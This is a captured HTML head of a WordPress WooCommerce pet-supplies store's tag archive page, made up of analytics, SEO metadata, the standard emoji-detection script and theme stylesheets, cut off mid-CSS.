

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.all4pets.in/tag/best-pet-store-india/
body_size: 39110
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-148422645-1"></script>
<script async>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148422645-1');
</script>		
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.all4pets.in/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>best pet store india Archives - All4pets</title>
	<link rel="canonical" href="https://www.all4pets.in/tag/best-pet-store-india/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="best pet store india Archives - All4pets" />
	<meta property="og:url" content="https://www.all4pets.in/tag/best-pet-store-india/" />
	<meta property="og:site_name" content="All4pets" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.all4pets.in/tag/best-pet-store-india/","url":"https://www.all4pets.in/tag/best-pet-store-india/","name":"best pet store india Archives - All4pets","isPartOf":{"@id":"https://www.all4pets.in/#website"},"primaryImageOfPage":{"@id":"https://www.all4pets.in/tag/best-pet-store-india/#primaryimage"},"image":{"@id":"https://www.all4pets.in/tag/best-pet-store-india/#primaryimage"},"thumbnailUrl":"https://www.all4pets.in/wp-content/uploads/2021/12/pp.jpg","breadcrumb":{"@id":"https://www.all4pets.in/tag/best-pet-store-india/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.all4pets.in/tag/best-pet-store-india/#primaryimage","url":"https://www.all4pets.in/wp-content/uploads/2021/12/pp.jpg","contentUrl":"https://www.all4pets.in/wp-content/uploads/2021/12/pp.jpg","width":600,"height":400},{"@type":"BreadcrumbList","@id":"https://www.all4pets.in/tag/best-pet-store-india/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.all4pets.in/"},{"@type":"ListItem","position":2,"name":"best pet store india"}]},{"@type":"WebSite","@id":"https://www.all4pets.in/#website","url":"https://www.all4pets.in/","name":"All4pets","description":"Pet Supplies: Pet Animal Supplies online at best price in india","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.all4pets.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="All4pets &raquo; Feed" href="https://www.all4pets.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="All4pets &raquo; Comments Feed" href="https://www.all4pets.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="All4pets &raquo; best pet store india Tag Feed" href="https://www.all4pets.in/tag/best-pet-store-india/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.all4pets.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.all4pets.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.all4pets.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='pgssl-front-css' href='https://www.all4pets.in/wp-content/plugins/pgs-core/social-login/assets/css/pgssl-front.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/includes/icons/flaticon/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themefy-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/includes/icons/themefy/themefy.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/fonts/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='font-awesome-shims-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/fonts/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/jquery-ui/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/owl-carousel.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/magnific-popup.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/slick-slider/slick.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/slick-slider/slick-theme.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/slicknav.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='custom-header-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/header-style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-shortcodes-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/shortcodes.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='ciyashop-style-inline-css' type='text/css'>
.ciyashop-site-layout-boxed #page,.ciyashop-site-layout-framed #page,.ciyashop-site-layout-rounded #page {
  max-width: 1300px;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"] {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.site-header .site-title img {
  max-height: 70px;
}
.device-type-mobile .site-header .site-title img {
  max-height: 70px;
}
.site-header .sticky-site-title img {
  max-height: 50px;
}
#preloader {
  background-color: #ffffff;
}
#header-sticky {
  background-color: #ffffff;
}
#header-sticky, .main-navigation-sticky .primary-menu > li > a, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link, .header-sticky-inner .woo-tools-actions > li i {
  color: #969696;
}
#header-sticky #site-navigation-sticky-mobile .slicknav_menu .slicknav_icon-bar {
  background-color: #969696;
}
.main-navigation-sticky .primary-menu > li:hover > a, .main-navigation-sticky .primary-menu > li > a:hover, .main-navigation-sticky .primary-menu > li.current-menu-item > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, .site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current_page_item > a.mega-menu-link,
.site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, 
.main-navigation-sticky .primary-menu > li.current-menu-item > a:before, 
.main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, 
.main-navigation-sticky .primary-menu > li.current_page_item > a,
.header-sticky-inner .woo-tools-actions > li i:hover {
  color: #FF642E;
}

			#header-sticky .primary-menu > li:before, 
			.header-sticky-inner .woo-tools-cart .cart-link .count, 
			.header-sticky-inner .woo-tools-wishlist .ciyashop-wishlist-count {
  background-color: #FF642E;
}
.inner-intro {
  height: 150px;
}
.header_intro_bg-color {
  background-color: #191919;
}
body,html {
  font-family: "Lato", sans-serif;
  font-weight: 400;
  line-height: 26px;
  font-size: 14px;
}
h1 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 44px;
  font-size: 36px;
}
h2,.deal-banner .caption h2 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 38px;
  font-size: 30px;
}
h3 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 34px;
  font-size: 26px;
}
h4,
.vc_custom_heading h4 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 30px;
  font-size: 22px;
}
h5,
.vc_custom_heading h5,
.testimonials h5 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 28px;
  font-size: 20px;
}
h6,
.share h5, 
.share ul,
.sidebar .widget .item-detail h4 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 22px;
  font-size: 18px;
}

</style>
<link rel='stylesheet' id='ciyashop-responsive-shortcode-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/responsive-shortcode.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-responsive-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/responsive.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-color-customize-css' href='https://www.all4pets.in/wp-content/uploads/ciyashop/color_customize.css?ver=1766277495' type='text/css' media='all' />
<style id='ciyashop-color-customize-inline-css' type='text/css'>
.section-title h2 {
    color: #ff642e;
    font-weight: 600;
}				

.single_variation_wrap .woocommerce-variation-description {
    display: none;
}

.site-title, .sticky-site-title {
    padding: 5px 0;
}

.page-id-17825 .inner-intro.header_intro {
    display: none;
}


.product-category-items .category-img-container img {
    max-width: 100%;
    width: 295px;
    border-radius: 50%;
    height: 295px;
    border: 2px solid #ff642e;
}

.product-category-items.category-style-none .pgs-core-category-container .category-content .category-title a {
    color: #323232;
    font-size: 13px !important;
}

.page-id-17825 .product-category-items.product-category-hcenter .pgs-core-category-container .category-content {
    position: relative;
    text-align: center;
}

.home_new .woocommerce ul.products li.product.product-category .woocommerce-loop-category__title {
    position: relative;
    bottom: 0px;
    left: 0px;
    right: 0px;
    padding: 0px;
    text-align: center;
